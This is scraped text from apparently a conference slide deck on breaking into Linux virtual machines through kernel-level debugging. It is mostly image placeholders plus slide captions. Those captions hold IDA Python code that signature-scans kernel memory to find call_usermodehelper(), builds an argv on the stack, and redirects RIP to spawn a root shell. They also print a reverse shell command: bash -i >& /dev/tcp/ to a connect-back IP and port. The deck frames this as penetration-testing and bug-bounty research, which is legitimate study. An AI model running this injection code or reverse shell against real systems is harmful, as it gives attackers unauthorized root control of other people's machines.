


This document outlines a technique for compromising Linux virtual machines, which enables an attacker to gain control and spawn a root shell via kernel-level debugging mechanisms. The author details strategies for identifying vulnerable APIs and improving the efficiency of the attack method, leading to significant financial gains through bug bounties. Furthermore, the document provides insights into exploiting Linux kernels and network appliances, enhancing methods for successful penetration testing.








![• THE REVISED ATTACK (2023)
Shellcode? Who needs Shellcode… :D …..Not Us.




• We change RIP to call_usermodehelp()’s entry point and set register values to
ARGV[] data we store backwards in stack
• When it reaches the end of the function – it returns to what native_safe_halt()
would have and it’s as if we never made a change
• Return of execution is smoothly given back to the OS – but our shell has been
spawned. :D
Breaking Into Linux VMs
for Fun and Profit](https://image.slidesharecdn.com/0x01-breakingintolinuxvmsforfunandprofit-230608131927-2dd9cda8/85/0x01-Breaking-into-Linux-VMs-for-Fun-and-Profit-17-320.jpg)

![Breaking Into Linux VMs
for Fun and Profit

THE REVISED ATTACK (2023)

1) API Identification through:
A) 1st Round - Memory Signature scan to find Code Xref’ed to…
B) Extracting Pointer from CALL instruction ( and calculating 2’s compliment offset)
C) 2nd Round – Memory Signature scan to find Code Xref’ed to…
D) Extracting Pointer from CALL instruction ( and calculating 2’s compliment offset)
E) 3rd Round – Memory Scanning for call_usermodehelper()’s API address
2) Backing up Machine State - Register Values and Memory Area to be used for executing Shellcode (current RIP address)
3) Creating ARGV[] data somewhere back in the Stack
4) Restoring Machine State – Restoring Register Values – Setting RIP back – Patching back memory we overwrote to execute
Shellcode](https://image.slidesharecdn.com/0x01-breakingintolinuxvmsforfunandprofit-230608131927-2dd9cda8/85/0x01-Breaking-into-Linux-VMs-for-Fun-and-Profit-19-320.jpg)
![Breaking Into Linux VMs
for Fun and Profit

acpi_os_unmap_iomem() we find a CALL to queue_rcu_work() which we extract the destinations API
from the CALL instruction which is located 0x2d bytes from our byte signature
offset_to_queue_rcu_work = ctypes.c_long(unpack("<L", get_bytes((sig_addr + 0x2d),4,0))[0]).value](https://image.slidesharecdn.com/0x01-breakingintolinuxvmsforfunandprofit-230608131927-2dd9cda8/85/0x01-Breaking-into-Linux-VMs-for-Fun-and-Profit-22-320.jpg)

![Breaking Into Linux VMs
for Fun and Profit

con_back_ip = "192.168.1.111"
con_back_port = "33333"
command_to_execute = "bash -i >& /dev/tcp/" + con_back_ip + "/" + con_back_port + " 0>&1“ # CMD in memory for ARGV...
cmd_runner_prefix = b"/bin/bashx00-cx00“ # payload / command to execute
location = get_reg_value("rsp") - 0x1000
location2= get_reg_value("rsp") - 0x1100
idaapi.dbg_write_memory(location, (cmd_runner_prefix + command_to_execute.encode('latin-1')) + b"x00" )
set_reg_value(location, "rdi") # RDI = program to execute
# RSI = construct argv[]
idaapi.dbg_write_memory(location2, pack("<Q", location)) # program name and start of argv
idaapi.dbg_write_memory(location2+8, pack("<Q", location+10))
idaapi.dbg_write_memory(location2+16, pack("<Q", location+13))
idaapi.dbg_write_memory(location2+24, pack("<Q", 0x0)) # end of argv[]
set_reg_value(location2, "rsi") # RSI = argv[]
set_reg_value(0x0, "rdx") # RDX = envp[] (null)
set_reg_value( call_usermodehelper , "rip") # RIP to call_usermodehelper()](https://image.slidesharecdn.com/0x01-breakingintolinuxvmsforfunandprofit-230608131927-2dd9cda8/85/0x01-Breaking-into-Linux-VMs-for-Fun-and-Profit-25-320.jpg)



![Breaking Into Linux VMs
for Fun and Profit


do_coredump_sig3 = "E8 ?? ?? ?? ?? 44 8b“
sig_addr = idc.find_binary(sig_addr, SEARCH_DOWN, do_coredump_sig3)
call_usermodehelper_setup = (sig_addr+1) + ctypes.c_long(unpack("<L", get_bytes((sig_addr +
0x1),4,0))[0]).value
We Search down for the binary pattern: E8 ?? ?? ?? ?? 44 8b to find actual address reference](https://image.slidesharecdn.com/0x01-breakingintolinuxvmsforfunandprofit-230608131927-2dd9cda8/85/0x01-Breaking-into-Linux-VMs-for-Fun-and-Profit-31-320.jpg)